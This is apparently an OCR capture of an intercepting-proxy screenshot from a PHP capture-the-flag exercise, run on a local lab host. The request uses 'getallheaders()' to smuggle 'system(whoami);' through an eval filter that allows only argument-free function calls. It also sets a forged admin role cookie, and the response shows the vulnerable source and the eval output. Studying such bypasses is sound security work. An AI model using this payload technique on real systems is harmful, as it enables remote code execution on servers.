 Request
Pretty Raw Hex \n
1 GET /index.php?code=var_dump(next(getallheaders()));
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Connection: close
7 Cookie: PHPSESSID=6kbm9g1n6ao8r98ljcmkbeade1; role=
czo1OiJhZG1pbiI7
8 Upgrade-Insecure-Requests: 1
9 sakura: system(whoami);
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
E:\phpstudy_pro\WWW\index.php(6) : eval()'d code:1:string '1' (length=1)